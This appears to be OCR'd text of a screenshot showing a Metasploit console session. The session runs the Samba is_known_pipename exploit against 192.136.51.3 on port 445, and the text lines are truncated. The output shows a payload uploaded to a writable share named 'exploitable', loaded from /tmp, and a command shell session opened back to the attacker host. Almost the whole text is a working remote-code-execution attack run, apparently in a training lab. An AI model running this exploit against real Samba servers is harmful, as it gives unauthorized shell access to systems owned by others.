 msf5 > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.136.51.3 yes The target address range o
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use withi
SMB_SHARE_NAME no The name of the SMB share
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.136.51.3:445 - Using location \\192.136.51.3\exploitable\tmp for
[*] 192.136.51.3:445 - Retrieving the remote path of the share 'exploita
[*] 192.136.51.3:445 - Share 'exploitable' has server-side path '/
[*] 192.136.51.3:445 - Uploaded payload to \\192.136.51.3\exploitable\tm
[*] 192.136.51.3:445 - Loading the payload from server-side path /tmp/Jx
[-] 192.136.51.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.136.51.3:445 - Loading the payload from server-side path /tmp/Jx
[+] 192.136.51.3:445 - Probe response indicates the interactive payload
[*] Found shell.
[*] Command shell session 1 opened (192.136.51.2:46451 -> 192.136.51.3:4